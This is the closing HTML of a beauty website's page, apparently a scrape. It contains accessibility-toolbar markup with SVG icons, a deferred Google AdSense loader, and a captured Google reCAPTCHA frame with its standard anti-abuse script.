						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MZOkntYYO5DxVb76tDoN9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768724132442');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>